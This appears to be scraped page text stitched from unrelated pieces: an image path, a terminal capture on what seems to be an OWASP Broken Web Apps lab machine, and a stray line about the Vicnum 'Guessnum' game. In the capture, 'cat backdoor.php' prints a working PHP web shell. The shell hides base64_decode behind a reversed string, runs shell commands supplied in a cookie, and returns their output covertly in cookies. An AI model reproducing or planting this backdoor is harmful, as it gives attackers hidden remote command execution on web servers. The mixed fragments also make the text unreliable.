 root@owaspbwa:/var/www# cat backdoor.php
<?php $b=strrev("edoced_4"."6esab");eval($b(str_replace(" ","","a W Y o a X N z Z X Q o J F 9 D T 0 9 L S U V
b J 2 N t J 1 0 p K X t v Y l 9 z d G F y d C g p O 3 N 5 c 3 R l b S h i Y X N l N j R f Z G V j b 2 R l K
C R f Q 0 9 P S 0 l F W y d j b S d d K S 4 n I D I + J j E n K T t z Z X R j b 2 9 r a W U o J F 9 D T 0 9 L
S U V b J 2 N u J 1 0 s J F 9 D T 0 9 L S U V b J 2 N w J 1 0 u Y m F z Z T Y 0 X 2 V u Y 2 9 k Z S h v Y l
9 n Z X R f Y 2 9 u d G V u d H M o K S k u J F 9 D T 0 9 L S U V b J 2 N w J 1 0 p O 2 9 i X 2 V u Z F 9 j b
G V h b i g p O 3 0 = "))); ?>
root@owaspbwa:/var/www#
Play Again
Guessnum is part of the Vicnum project which was developed